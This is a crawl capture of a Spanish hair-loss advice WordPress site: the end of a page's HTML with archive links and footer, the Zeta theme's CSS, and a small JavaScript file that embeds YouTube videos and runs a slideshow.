	</div>
	<!-- end categories -->
	
	<!-- begin archives -->
	<div class="box">
	<h2>Archives</h2>
	<ul>
		<li><a href='https://www.semecaeelpelo.es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/04/'>abril 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/01/'>enero 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/07/'>julio 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/06/'>junio 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2011/12/'>diciembre 2011</a></li>
	</ul>
	</div>
	<!-- end archives -->
	
	<!-- begin links -->
	<div class="box">
	<h2>Sitios de interés</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.chupetemania.com" title="Chupetes Personalizados" target="_blank">Chupetes Personalizados</a></li>
<li><a href="http://www.uphairs.com" title="Líder en soluciones capilares" target="_blank">Uphairs</a></li>

	</ul>

	</div>
	<!-- end links -->
	
	<!-- begin meta -->
	
	<!-- end meta -->
	
	
</div>




<div style="background-image:url(https://www.semecaeelpelo.eswp-content/themes/zeta/images/imagen_footer.png); background-repeat: no-repeat;"> 
<br>
<font color="#aaaaaa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &copy; Semecaeelpelo.es | Solucciones para problemas capilares, alopecia, perdida cabello, calvicie, toppik, nanogen, revivogen, minoxidil ... </font>
<br><br>
</div>
	

	

</div>
<!-- END wrapper -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.semecaeelpelo.es/wp-content/themes/zeta/style.css
body_size: 2630
content:
/*
Theme Name: Zeta Theme
Author: WPCorner.com
Author URI: http://www.wpcorner.com/
*/

* {
	margin: 0; padding: 0;
}
body {
	text-align: center;
	font: 12px Verdana;
	color: #000000;
	background-color: #DCDCDC;
	padding: 20px 0;
}
a {
	color: #82AB2B;
}
a:hover {
	text-decoration: none;
	color: #ff0000;
}
img {
	border: 0;
}

.break {
	font-size: 0;
	width: 0; height: 0;
	clear: both;
}
.alignleft {
	float: left;
	margin: 4px 10px 5px 0;
}
.alignright {
	float: right;
	margin: 4px 0 5px 10px;
}
.aligncenter {
	text-align: center;
}
.hidden {
	display: none;
}

/** BEGIN wrapper **/
#wrapper {
	width: 945px;
	margin: auto auto;
	text-align: left;
	background-color: #F4F4F4;
	position: relative;
}
/** END wrapper **/

/** BEGIN header **/
#header {
	
}
	#header .top {
		height: 40px;
		background-color: #FEFEFE;
		border-bottom: 1px solid #E8E8E8;
	}
		#header ul {
			list-style-type: none;
			padding: 10px 0 0 10px;
		}
			#header ul li {
				float: left;
				font-size: 0.9em;
				text-transform: uppercase;
				border-left: 1px solid #DEDEDE;
				padding: 4px 10px;
			}
				#header ul li.f { border-left: 0; }
			#header ul li a {
				display: block;
				color: #666666;
				text-decoration: none;
			}
			#header ul li a:hover {
				color: #91CA00;
			}
		#header form {
			float: right;
			width: 229px; height: 25px;
			background: url(images/search.gif) no-repeat 0 0;
			margin: -2px 20px 0;
		}
			#header form input {
				float: left;
				border: 0;
				width: 190px;
				margin: 5px 0 0 5px;
				background-color: transparent;
			}
			#header form button {
				float: right;
				border: 0;
				width: 25px; height: 25px;
				text-indent: -9999px;
				background-color: transparent;
			}
	#header .banner {
		clear: both;
		height: 140px;
		border: 1px solid #E0E0E0;
		background-color: #ffffff;
		margin: 15px 25px;
	}
		#header h1 {
			float: left;
			padding: 25px 20px 0;
		}
			#header h1 a {
				display: block;
				text-indent: -9999px;
				outline: none;
				background: url(images/logo.gif) no-repeat 0 0;
				width: 325px; height: 86px;
			}
		#header .ad468x60 {
			float: right;
			padding: 40px 10px 0 0;
		}
/** END header **/

/** BEGIN content **/
#content {
	clear: both;
	width: 575px;
	float: left;
	padding: 0 0 20px 25px;
}
	#content .featured {
		background-color: #ffffff;
		border: 1px solid #E0E0E0;
		margin-bottom: 15px;
		padding: 20px;
	}
		#content .featured h2 {
			font-size: 0.9em;
			text-transform: uppercase;
			color: #ffffff;
			background-color: #0B0C0D;
			padding: 10px;
			float: left;
		}
		#content .featured .container {
			clear: both;
			padding: 20px 6px 10px;
			border-top: 3px solid #0B0C0D;
		}
		#content .featured .container .buffer {
			width: 520px; height: 380px;
			overflow: hidden;
		}
		#content .featured .container .item {
			width: 520px; height: 380px;
			overflow: hidden;
			position: relative;
		}
			#content .featured .container .item img {
				width: 520px;
			}
			#content .featured .container .item .text {
				position: absolute;
				left: 0; bottom: 0;
				padding: 15px;
				background: url(images/shade.png) repeat 0 0;
				color: #ffffff;
			}
				#content .featured .container .item .text h3 {
					margin-bottom: 5px;
					font-size: 1.5em;
				}
				#content .featured .container .item .text h3 a {
					color: #ffffff;
					text-decoration: none;
				}
				#content .featured .container .item .text p {
					line-height: 1.5em;
				}
	#content .post {
		clear: both;
		background-color: #ffffff;
		border: 1px solid #E0E0E0;
		margin-bottom: 15px;
		padding: 15px;
	}
		#content .post .thumb {
			float: left;
			margin: 0 10px 10px 0;
			padding: 5px;
			border: 1px solid #E0E0E0;
		}
			#content .post .thumb img {
				
			}
		#content .post h2 {
			font-size: 2em;
			font-weight: normal;
			padding-bottom: 5px;
			border-bottom: 2px solid #0B0C0D;
			margin-bottom: 15px;
		}
			#content .post h2 a {
				color: #2e547b;
				text-decoration: none;
			}
		#content .post .author a {
			float: left;
			padding: 2px 8px;
			display: block;
			color: #ffffff;
			background-color: #77A8E8;
			text-transform: uppercase;
			text-decoration: none;
			font-size: 0.8em;
			margin: 0 5px 10px 0;
		}
		#content .post .date a {
			float: left;
			padding: 2px 8px;
			display: block;
			color: #ffffff;
			background-color: #E08B8B;
			text-transform: uppercase;
			text-decoration: none;
			font-size: 0.8em;
			margin: 0 5px 10px 0;
		}
		#content .post p {
			margin-bottom: 10px;
			line-height: 1.5em;
		}
		#content .post .details {
			clear: both;
			height: 32px;
			font-size: 0.8em;
			text-transform: uppercase;
		}
			#content .post .details .category {
				float: left;
				background: #3E3E3E url(images/category.gif) no-repeat 0 0;
				padding: 3px 10px 4px 25px;
			}
			#content .post .details .comments {
				float: right;
				background: #82AB2B url(images/comments.gif) no-repeat 0 0;
				padding: 3px 10px 4px 25px;
			}
			#content .post .details a {
				text-decoration: none;
				color: #ffffff;
			}
	#content .postnav {
		clear: both;
		padding: 20px 0;
		font-size: 0.9em;
		text-transform: uppercase;
		font-weight: bold;
	}
		#content .postnav a {
			text-decoration: none;
			color: #333333;
		}
/** END content **/

/** BEGIN sidebar **/
#sidebar {
	width: 300px;
	float: right;
	padding: 0 25px 20px 0;
}
	#sidebar .box {
		clear: both;
		background-color: #ffffff;
		border: 1px solid #E0E0E0;
		margin-bottom: 15px;
		padding: 10px 15px;
	}
		#sidebar .box h2 {
			width: 258px; height: 22px;
			font-size: 1.2em;
			background: url(images/sidehead.gif) no-repeat 0 0;
			padding: 10px 0 0 10px;
			margin-bottom: 10px;
			color: white;
		}
		#sidebar .box .ads {
			text-align: center;
		}
			#sidebar .box .ads img {
				margin: 2px;
			}
		#sidebar .box .video {
			margin-left: -2px;
		}
		#sidebar .box .flickr {
			text-align: center;
		}
			#sidebar .box .flickr img {
				margin: 2px;
			}
		#sidebar .box .tags {
			padding: 5px;
		}
			#sidebar .box .tags a {
				text-decoration: none;
				color: #656565;
			}
			#sidebar .box .tags a:hover {
				color: #AAB643;
			}
		#sidebar .box .popular {
			list-style-type: none;
		}
			#sidebar .box .popular li {
				clear: both;
				border-bottom: 1px dotted #DDDDDD;
				height: 50px;
				padding: 10px 5px;
			}
			#sidebar .box .popular li img {
				float: left;
				margin: 0 10px 5px 0;
				width: 50px;
			}
			#sidebar .box .popular li a {
				font-weight: bold;
				color: #333333;
				text-decoration: none;
			}
			#sidebar .box .popular li p {
				color: #82AB2B;
				font-size: 0.9em;
				padding-top: 5px;
			}
		#sidebar .box .twitter2 {
			color: #5B5B5B;
			padding: 10px 10px 10px 90px;
			background: url(images/twitter2.gif) no-repeat 0 0;
			height: 94px;
		}
			#sidebar .box .twitter2 p {
				margin-bottom: 10px;
				line-height: 1.5em;
			}
			#sidebar .box .twitter2 .date {
				font-size: 0.9em;
				color: #82AB2B;
			}
		#sidebar .box .bookmarks {
			list-style-type: none;
			padding: 0 5px;
		}
			#sidebar .box .bookmarks li {
				line-height: 1.5em;
				padding: 10px 0 10px 30px;
				border-bottom: 1px dotted #DDDDDD;
				background: url(images/email.gif) no-repeat 0 8px;
			}
			#sidebar .box .bookmarks li a {
				text-decoration: none;
				color: #5B5B5B;
			}
			#sidebar .box .bookmarks li a:hover {
				color: #82AB2B;
			}
			#sidebar .box .bookmarks li.rss { background-image: url(images/rss.gif); }
			#sidebar .box .bookmarks li.twitter { background-image: url(images/twitter.gif); }
			#sidebar .box .bookmarks li.facebook { background-image: url(images/facebook.gif); }
			#sidebar .box .bookmarks li.linkedin { background-image: url(images/linkedin.gif); }
/** END sidebar **/

/** BEGIN footer **/
#footer {
	clear: both;
	background: url(images/footer.gif) repeat-x 0 0;
}
	#footer .top {
		height: 243px;
		padding-left: 180px;
	}
		#footer .box {
			width: 200px; height: 200px;
			overflow: hidden;
			float: left;
			margin: 0 5px;
		}
			#footer .box h2 {
				text-transform: uppercase;
				font-size: 1em;
				color: #666666;
				padding: 15px;
			}
			#footer .box ul {
				list-style-type: none;
				padding: 10px 15px;
			}
				#footer .box ul li {
					line-height: 1.5em;
					padding: 5px 0 5px 12px;
					background: url(images/bullet.gif) no-repeat 0 12px;
				}
				#footer .box ul li a {
					text-decoration: none;
					color: #666666;
				}
				#footer .box ul li a:hover {
					color: #99B934;
				}
	#footer .bottom {
		clear: both;
		height: 42px;
		color: #aaaaaa;
		font-size: 0.9em;
	}
		#footer .bottom .l {
			float: left;
			padding: 12px;
		}
		#footer .bottom .r {
			float: right;
			padding: 12px;
		}
		#footer .bottom a {
			color: #aaaaaa;
			text-decoration: none;
		}
		#footer .bottom a:hover {
			text-decoration: underline;
		}
/** END footer **/

/** BEGIN bookmarks **/
#bookmarks {
	width: 24px; height: 210px;
	background: url(images/bookmarks.gif) no-repeat 0 0;
	position: absolute;
	top: 40px; right: -24px;
	padding-top: 7px;
}
	#bookmarks a {
		display: block;
		width: 16px; height: 18px;
		text-indent: -9999px;
		outline: none;
		margin: 4px;
	}
	#bookmarks {
		
	}
/** END bookmarks **/ 

/** BEGIN miscellaneous **/
#content .single {
	padding: 30px 0 0 0;
	margin-bottom: 60px;
	color: #333333;
}
	#content .single p {
		line-height: 1.5em;
		margin-bottom: 10px;
	}
	#content .single ul, #content .single ol {
		list-style-position: inside;
		margin-bottom: 10px;
	}
	#content .single li {
		line-height: 1.5em;
		padding: 2px 0;
	}
	#content .single blockquote {
		padding: 10px 10px 5px;
		margin-bottom: 10px;
		background-color: #eeeeee;
		border-width: 1px 0;
		border-style: solid;
		border-color: #dddddd;
	}
	#content .single h3, #content .single h4, #content .single h5, #content .single h6 {
		font-size: 1.2em;
		margin-bottom: 5px;
	}
#comments {
	color: #333333;
}
	#comments a {
		text-decoration: none;
	}
	#comments h2 {
		font-size: 1.2em;
		margin: 10px 0;
	}
	#comments p {
		margin-bottom: 10px;
		line-height: 1.6em;
	}
	#comments form {
		
	}
	#comments form p {
		margin-bottom: 5px;
	}
		#comments form input {
			margin-right: 5px;
		}
		#comments form input, textarea {
			border: 1px solid #bbbbbb;
			font-size: 0.9em;
			font-family: Verdana;
			padding: 4px;
			background-position: 4px 4px;
			background-repeat: no-repeat;
		}
		#comments form input {
			width: 240px;
			border: 1px solid #bbbbbb;
		}
		#comments form textarea {
			width: 350px;
			padding: 4px 4px !important;
			border: 1px solid #bbbbbb;
		}
		#comments form button {
			border: 1px solid #a0a0a0;
			font-size: 1em;
			font-family: Verdana;
			padding: 2px 6px;
		}
	.commentdetails {
		margin-top: 25px;
	}
	.commentauthor {
		margin-bottom: 5px !important;
		font-weight: bold;
	}
	.commentdate {
		font-size: 0.8em;
		margin-bottom: 5px;
		color: #909090;
	}
	.required {
		color: #ff0000;
	}
h2.title {
	font-size: 1em !important;
	text-transform: uppercase;
	margin-bottom: 15px;
	color: #565656;
}
.notfound {
	padding: 40px;
}
	.notfound h2 {
		font-size: 18px;
		font-weight: normal;
		margin-bottom: 10px;
	}

/** END miscellaneous **/

/** BEGIN wordpress 2.7 comments **/
#comments ol {
	list-style-type: none;
	clear: both;
	padding: 0;
	margin: 0;
}
	#comments .buffer {
		padding: 10px;
	}
	#comments ol li {
		margin-bottom: 10px;
	}
	#comments ol li ul li {
		border: 1px solid #aaaaaa;
		padding: 10px;
	}
	#comments ol li .avatar {
		float: right;
	}
	#comments ol li .comment-author {
		
	}
		#comments ol li .comment-author .fn {
			font-weight: bold;
			font-size: 1.2em;
		}
	#comments ol li .comment-meta {
		font-size: 0.9em;
		color: #999999;
		margin: 5px 0 10px;
	}
	#comments ol li .reply {
		font-size: 0.9em;
		font-weight: bold;
		padding-bottom: 10px;
	}
	#comments .children {
		list-style-type: none;
	}
#comments .navigation {
	padding: 0 0 40px;
	font-size: 0.9em;
}
	#comments .navigation a {
		color: #999999;
		padding: 3px 8px;
		border: 1px solid #bbbbbb;
	}
	#comments .navigation a:hover {
		color: #000000;
		border-color: #000000;
		text-decoration: none;
	}
#comments .says {
	display: none;
}
/** END wordpress 2.7 comments **/

/** WP Page Numbers **/

#wp_page_numbers {
	float: right;
	background-color: transparent;
	width: auto;
}
	#wp_page_numbers ul {
		border: 0;
	}
	#wp_page_numbers li {
		margin: 4px;
	}
	#wp_page_numbers ul li.page_info {
		background-color: #8d8d8d !important;
		color: #ffffff;
		padding: 10px;
		border: 0;
		font-size: 12px;
		font-family: Verdana;
		font-style: italic;
	}
	#wp_page_numbers li a {
		background-color: #8d8d8d !important;
		color: #ffffff;
		padding: 10px;
		border: 0 !important;
		font-size: 12px;
		font-family: Verdana;
		font-style: italic;
	}
	#wp_page_numbers ul li.active_page a {
		background-color: #636363 !important;
	}

--- FILE ---
content_type: text/javascript
request_url: https://www.semecaeelpelo.es/wp-content/themes/zeta/js/main.js
body_size: 185
content:
function showVideo(id) {
	document.write("<object width=\"274\" height=\"225\"><param name=\"movie\" value=\"http://www.youtube.com/v/"+id+">&amp;hl=en&amp;fs=1\"></param><param name=\"allowFullScreen\" value=\"true\"></param><param name=\"allowscriptaccess\" value=\"always\"></param><embed src=\"http://www.youtube.com/v/"+id+"&amp;hl=en&amp;fs=1\" type=\"application/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"274\" height=\"225\"></embed></object>");
}

$(function() {

		$('#content .featured .container .buffer').cycle({
			fx: 'scrollLeft',
			speed: 700,
			timeout: 5000,
			next: '.next'
		});
		
	});
